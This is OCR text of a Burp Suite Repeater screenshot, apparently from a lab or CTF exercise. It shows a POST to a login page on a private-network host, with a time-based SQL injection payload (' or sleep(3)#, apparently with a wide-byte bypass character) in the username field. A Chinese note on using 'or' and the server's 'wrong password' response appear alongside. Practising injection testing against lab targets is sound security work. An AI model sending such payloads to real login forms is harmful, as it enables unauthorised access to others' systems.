 verBaodeMacBook-Pro) - VNC Viewer
Burp Suite Community Edition Burp Project Intruder Repeater Window Help 9月02 星期一 上午 10:50
Burp Suite Community Edition v2.1.02 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < ▼ > ▼ Target: http:
Request
Raw Params Headers Hex
POST /login.php HTTP/1.1
Host: 192.168.100.144
Content-Length: 79
Cache-Control: max-age=0
Origin: http://192.168.100.144
Upgrade-Insecure-Requests: 1
DNT: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_6)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/76.0.3809.100
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://192.168.100.144/index.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
number=1234&username=abc�' or
sleep(3)#&password=123&submit=%E6%8F%90%E4%BA%A4
前为false，要用or
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Mon, 02 Sep 2019 10:49:46 GMT
Server: Apache/2.4.6 (CentOS) PHP/5.4.16
X-Powered-By: PHP/5.4.16
Content-Length: 220
Connection: close
Content-Type: text/html; charset=utf-8
<script>
alert('密码错误，老司机翻车了!');
function jumpurl(){
location='index.html';
}
setTimeout('jumpurl()',1000);
</script>